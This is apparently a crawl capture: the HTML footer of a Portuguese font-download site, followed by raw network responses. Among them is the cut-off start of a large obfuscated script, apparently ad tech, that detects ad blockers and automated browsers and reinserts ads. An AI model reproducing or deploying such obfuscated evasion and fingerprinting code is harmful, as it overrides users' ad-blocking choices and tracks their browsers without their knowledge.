>&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fontes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fontes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fontes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fontes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fontes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fontes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fontes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fontes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fontes do Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://pt.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Novas Fontes" class="s26">Novas Fontes</a></li>
				<li><a href="/top-fonts.html" title="Fontes Top" class="s26">Fontes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fonte de Vídeo" class="s26">Fonte de Vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fontes do Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contacte-nos" class="s26">Contacte-nos</a></li>
				<li><a href="/link-to-us.html" title="Link para nós" class="s26">Link para nós</a></li>
				<li><a href="/terms.html" title="Termos" class="s26">Termos</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWDhFn7dheK0-jeA_LWqwj0ySlxVkfDGvnJ1SE9dgK4fEa3XLRO2IfAbcqtzVmzqiD7K-WXnIRX9sHuU6D_gfcdTAEYdrLF4OwV3Adu25t6XbEk05BA9WVzYxBhssxZXmeqtroo-a1qW8rpa_BHuQEs3oKHQNkn-u_pmy01V664NQxo0n15tKoIQ_k=/_/InlineAds..lk/ads//ad/pong?/adsico3./ad_print.
body_size: -1286
content:
window['20a8cabe-7491-43f9-b499-2bce389f4303'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
c63032b0-4634-48d3-9fb2-b0fe223bc792

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cHQuZmZvbnRzLm5ldA.js
body_size: 160169
content:
// 
!function(){function a2W(){const t=["<url>+","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f",", scrollY: ","whale","ignoreInvalidMapping","then","connectid.analytics.yahoo.com","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","content-box|padding-box|border-box|fill-box|stroke-box|view-box","normal|[<number> <integer>?]","webkitTemporaryStorage","Identifier, string or comma is expected","<time>#","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Condition is expected","tb|rl|bt|lr","HTMLImageElement_src","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","ghi","aditude.io","hadronid.net","as_logs","socdm.com","Number","cqw","-src","[object Reflect]","https://html-load.cc","//# sourceURL=mediation.js","nightmarejs","ADNXSMediation","im-apps.net","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","lookupOffsetNonSC","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","MSG_SYN_URG","succeedscene.com","j7p.jp","rotate( [<angle>|<zero>] )","okNetworkStatusCodes","logCmpBlockingStatus","Element_removeAttribute","normal|italic|oblique <angle>{0,2}","Document_URL","protectCss","is_limited_ads","stpd.cloud","[restore-rejections] restoreDeferredRejections__adblock","configIndex","/bq/insert"," used broken syntax definition ","normal|[light|dark|<custom-ident>]+&&only?","protectFetchInput shouldn't be called with non-ReadableStream","https://consent.lep.co.uk","status","__replaced","TkduRThhX3kuRmpZTz00dzNdcDc=","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","invalid url (anchor href set): ","addProperty_","'. Set options.decodeValues to false to disable this feature.","cancelIdleCallback","mustExcludeStrings","_version","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","getAdserverTargeting","result","image","HTMLTableCellElement",".getAdserverTargeting","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","xhr_hookPage","yahoo-mail-v1","sqrt( <calc-sum> )","noktacom.rtb.monetixads.com","HTMLAnchorElement","<an-plus-b>|even|odd","shouldHookDomContentLoadedLateListeners","<length-percentage>|closest-side|farthest-side","custom-ident","adsbygoogle","ZGdnbg==","invalid protect-id prefix: ","not expected type of fetch Request: ","normal|reverse|inherit","originalLine","SyntaxError","expires","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[Profile Handler]","idRegex","HTMLLinkElement_as","throw","requestAnimationFrame","nextState","getSetCookie","agkn.com","insertBefore","adblock_circumvent_score","ad-unit","__driver_evaluate","compareByOriginalPositions","data-src","<type-selector>|<subclass-selector>","Y29rcQ==","none|<image>","read-only|read-write|read-write-plaintext-only","https://ib.adnxs.com/ut/v3/prebid","immediate","Percentage","Hyphen minus","side_ad","mimeTypesConsistent","b3V0cHV0","edg/","window.Notification is undefined","normal|break-word|anywhere","Zm1qeA==","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","normal|text|emoji|unicode","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","hidden","<number [0,∞]> [/ <number [0,∞]>]?","<'margin-bottom'>","casalemedia.com","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","__gads=ID=","[<length>|<number>]{1,4}","ApplePayError","src","acceptableAdsBait","light|dark|<integer [0,∞]>","googletagmanager.com","isInIframe","checkStructure","Element_attributes","errorTrace","PerformanceEntry","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","replace","json","__as_rej","Exception occurred in proxy property get ","as_adblock","isArray","HTMLVideoElement_poster","jkl","blocked","window","YmphM3prZnZxbHRndTVzdzY3OG4=","CSSStyleSheet","webcontentassessor.com","adroll.com","Class extends value ","googlesyndication\\.com","getTime","Invalid base64 digit: ","<repeat-style>#","symbol","https://report.ad-shield.cc/","removeChild","none|<custom-ident>+","forEachToken","top|bottom|block-start|block-end|inline-start|inline-end","asadcdn.com","mismatchOffset","expression","requestBids","getBidResponses","toLowerCase","object","httpOnly","consumeUntilLeftCurlyBracket",'"googMsgType"',"[none|<keyframes-name>]#","brandmetrics.com","async","Terminate - IVT blocked","scorecardresearch.com","data-target","https://s.teag.ad-shield.io/2/857374/analytics.js","import","selectors","pw-","Generator is already executing.","last","windowSize","max","atrules","\n  ","application/json","khz","maxAge","/getconfig/sodar","auto|start|end|left|right|center|justify","adv-","Feature","reserved1Input","SharedStorageWorklet","signal","Number, dimension, ratio or identifier is expected","<line-width>||<line-style>||<color>","matchDeclaration","Array","auto|touch","ops","<'border-top-color'>","no purpose 1 consent","isInRootIframe","lastIndexOf","Failed to decode protect-url: url is empty","<single-transition>#","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","parent","set-cookie","px-cloud.net","ownerNode","reserved1Output","<calc-value> ['*' <calc-value>|'/' <number>]*","productSub","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","decorate","string-token","reversed( <counter-name> )","<'max-height'>","num","loc","scaleX( [<number>|<percentage>] )","mediaType","aW5wdXQ=","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","[INVENTORY] found visible ","light-dark( <color> , <color> )","sandbox",'[name^="google_ads_iframe"]',"`, expected `","closest-side|closest-corner|farthest-side|farthest-corner|sides",'"],[class*="',"20030107","closed","auto|isolate","slotRequested","none|capitalize|uppercase|lowercase|full-width|full-size-kana","body","originalColumn","[data-ad-slot]","auto|both|start|end|maximum|clear","nextCharCode","<script>","innerHeight","LayerList","uidapi.com","terms","as_inventory_frame_listener_adder","pb_","consumeUntilLeftCurlyBracketOrSemicolon","<percentage>","geoedge.be","chromium","shouldLogRaptive","lijit.com","drag|no-drag","none|circle|disc|square","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","dataset","<'margin-top'>","Brian Paul","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","circle( [<shape-radius>]? [at <position>]? )","yandex.com","walkContext","<svg-length>","]-token","Terminate - not active","onetrust.com","https://consent.sussexexpress.co.uk","sessionId","border-box|content-box|margin-box|padding-box","reportToSentry","static-cdn.spot.im","middle","throw new Error();","onorientationchange","includes","0|1","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","encodeId","podname.com","is_blocking_acceptable_ads","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","consumeUntilExclamationMarkOrSemicolon","<any-value>","stroke","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","em5iZw==","auto|<svg-length>","setIsTcfNeeded","none|zoom","land","ar-v1","useractioncomplete","separate|collapse|auto","appsflyer.com","performance","navigator.plugins.length is undefined","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","generate","cmVzZXJ2ZWQySW5wdXQ=","trys","(-token","getServices","/pcs/activeview?","components","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","cmVzZXJ2ZWQx","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","rubiconproject.com","N/A","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<wq-name>","[auto|<integer>]{1,3}","inventoryId","</div>","Failed to get encoded-id version: encoded-id is empty","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","anyclip.com","turn","open-quote|close-quote|no-open-quote|no-close-quote","pubads.g.doubleclick.net","https://consent.halifaxcourier.co.uk","AnPlusB","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==",'meta[http-equiv="Content-Security-Policy"]',"readable","postrelease.com","Response","auto|<custom-ident>","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Unknown field `","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","/report","external","<integer>|<length>","<'align-items'> <'justify-items'>?","combinator","__fxdriver_evaluate","prev","option path is invalid","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","admiral",'[id^="dfp-ad-"]',"false|true","normal|break-word","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","compareByGeneratedPositionsInflated","api.assertcom.de","getType","path","adwallpaper","adjust.com","nowrap|wrap|wrap-reverse","adspsp.com","odd","capture","MSG_ACK_INVISIBLE"," or hex digit","https://s.html-load.com","_top","none|<position-area>","marker-end","img_","setSource","consume","opacity( [<number-percentage>] )","<forgiving-selector-list>","aria-label","petbook.de","term","tokenType","equals","true","c204ZmtocndhOTR5MGV1cGoybnEx","<shape>|auto","as-check-script-blocked","[above|below|right|left]? <length>? <image>?","isMainFrame","smartadserver.com","CDC-token","SVGElement","fullscreen","none|proximity|mandatory","sepia( <number-percentage> )","api.reurl.co.kr","/f.min.js","blocked_script_cache","resize","adnxs-simple.com","ddg/","exp( <calc-sum> )","setRequestHeader","running|paused","content|<'width'>","ad.smaato.net","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","str","_generateSourcesContent","viously.com","doubleverify.com","Invalid URL: ","scrollTo","boolean","<html","min",'<span id="banner-',"https://cmp.myhomebook.de","setItem","isElementDisplayNone","action","publisher","Event_stopImmediatePropagation","join","https://cmp.autobild.de","trackad.cz","uBlock Origin","as_debug","Property","xg4ken.com","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","/asn","replaceScriptElementAsync","data-meta","'>'|'+'|'~'|['|' '|']","brainlyads.com","<outline-radius>","(function(){","height","replaceChild"," iterations","<complex-real-selector-list>","; Domain=","<'row-gap'> <'column-gap'>?",'" is not in the set.',"childNodes","XMLHttpRequest_response","contentsfeed.com","HEAD","selectorsToForceProtect","cs.lkqd.net","replaceAll","pbjsList","https://pagead2.googlesyndication.com/gampad/ads","pub_300x250m","optable.co",'" is a required argument.',"conative.network","Proxy","fromCharCode","<number>|<angle>","getPropertyValue","boundingClientRect","sdk"," > ","display none excluding pro","v7.5.141","selector( <complex-selector> )","Wrong node type `","<bg-position>#","Failed to get key from: ","sdk_version","w = window.parent.parent;","split","addIframeVisibilityCheckHandler","hbopenbid.pubmatic.com","spawn","; Path=",'"inventories"',"toISOString",'"><\/script></head><body></body></html>',"1404192qqtvMd","limit","cmpStatus","Rule","MSG_ACK","<'height'>","<'right'>","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","[pack|next]||[definite-first|ordered]","edinburghnews.scotsman.com","secure","startColumn","Terminate - non-auto-recovery","noopener","innerText","[<box>|border|padding|content|text]#","Semicolon or block is expected",".workers.dev","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","done","circle|ellipse","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","context","this.href='https://paid.outbrain.com/network/redir","Neither `enter` nor `leave` walker handler is set or both aren't a function","String_replace","document_getElementById","_sourcesContents"," is not a constructor or null","pbxai.com","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<'border-top-width'>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","Profile","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","chained|none","check","/pagead/drt/ui","pathname","otSDKStub","internet_explorer","none|path( <string> )","lookupType","crsspxl.com","cache","rfihub.com","compareByOriginalPositionsNoSource","flow|flow-root|table|flex|grid|ruby","XMLHttpRequest","dn0qt3r0xannq.cloudfront.net","checkAtrulePrelude","start|center|end|baseline|stretch","matchAtruleDescriptor","Wrong value `","https://onetag-sys.com/prebid-request","<'margin-left'>{1,2}","advertisement","HTMLImageElement_srcset","auto|avoid|avoid-page|avoid-column|avoid-region","[restore-rejections] restoreDeferredRejections__nonadblock","hsl|hwb|lch|oklch","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","auto|<time>","focus/","Element_ariaLabel","insertList","matrix3d( <number>#{16} )","read","scheme","[contextual|no-contextual]","atan( <calc-sum> )","omid-","https://consent.edinburghnews.scotsman.com","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","scaleZ( [<number>|<percentage>] )","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","hypot( <calc-sum># )","ac-","initLogUploadHandler","Identifier or asterisk is expected","<'inset-block'>","createAuctionNonce","consentframework.com","getFirstListNode","gecko","responseXML","<'text-wrap-mode'>||<'text-wrap-style'>","cache_adblock_circumvent_score","doubleclick\\.net","yellowblue.io","_sources","gpt_slot_found","cesoirtv.com","slice|clone","vendor","<?lit$","[[auto|<length-percentage>]{1,2}]#","important","bricks-co.com","blur","nn_","<'cue-before'> <'cue-after'>?","__as_xhr_onload","isPropagationStopped","splitCookiesString","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","BotDetector.detect can't be called before BotDetector.collect","<compositing-operator>#","data-stndz-hidden","as_parent",'target="_top"',"Exception occurred in hooked property ","_Selenium_IDE_Recorder","HTMLSourceElement","ad_unit_path","auto|after","urlFilter","<'border-width'>||<'border-style'>||<color>","webdriverio","<counter-style>|<string>|none","criteo.com","Unknown node type `","x-add-header-lengths","HTMLElement_dataset","channel","write","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","tan( <calc-sum> )","as_location","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<compound-selector> [<combinator>? <compound-selector>]*","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Window_setInterval","sticky-","bad-url-token","origin","revert-layer","eventType","rcap","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","flat|preserve-3d","thebrighttag.com","eatDelim","HTMLIFrameElement_name","/cou/iframe","[AdShield API] All cmds executed, ready for new cmds","<family-name>#","false","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","onlyForAsTest","display none","close","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","unsortedForEach","defaultPrevented","allowPrebid","Brackets","<line-style>{1,4}","block","trvdp.com","link","isRaptive","enabled","ids","adsrvr.org","substr","webgl","admz","Terminate - not allowed running in iframe","getOwnPropertyDescriptor","Unknown type","defer","WhiteSpace","[src*=","jizsl_","1.9.1","flip-block||flip-inline||flip-start","lexer","[<'animation-range-start'> <'animation-range-end'>?]#","tel:","defineProperties","[<family-name>|<generic-family>]#","clickiocdn.com","blockIVT","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","v9-","as_key","tcloaded","Nth","pubads","HTMLAnchorElement_ping","https://mp.4dex.io/prebid","toUpperCase","title (english only)","/runner.html","most-width|most-height|most-block-size|most-inline-size","<string>","` for `visit` option (should be: ","none|<integer>","none|[first||[force-end|allow-end]||last]","document.documentElement.getAttributeNames is not a function","<media-not>|<media-and>|<media-in-parens>","() => version","dpi","RegExp_exec","Unknown node type: ","CSSStyleDeclaration_cssText","Window_fetchLater","Must be between 0 and 63: ","defineProperty","setPrototypeOf","event","handleEvent","applyTo","var(","level","start|middle|end","/sodar/sodar2","<display-outside>?&&[flow|flow-root]?&&list-item","warn","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","not <media-in-parens>","[AdBlockDetector] page unloaded while checking request block. ","fastclick.net","eat","<percentage>|<length>|<number>","relative","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","left|right|none|inline-start|inline-end","onerror","bidder","not-","color( <colorspace-params> [/ [<alpha-value>|none]]? )","cmpStr","[<ident-token>|'*']? '|'","Load stylesheet results: ","Window_frames","<angle>","destroySlots","timeout","<wq-name>|<ns-prefix>? '*'","media-amazon.com","HTMLAnchorElement_protocol","none|always|column|page|spread","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","_WEBDRIVER_ELEM_CACHE","hbwrapper.com","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","endsWith","frames","<transition-behavior-value>#","adshield","__as_is_xhr_loading","<bg-clip>#","static.criteo.net","explicit","hash","Unexpected end of input","cmVzZXJ2ZWQy","units","some","[AdShield API] Executing ","getId","class","encodeUrl","adsinteractive.com","constructor","purpose","mailto:","shouldUseOrigin"," is 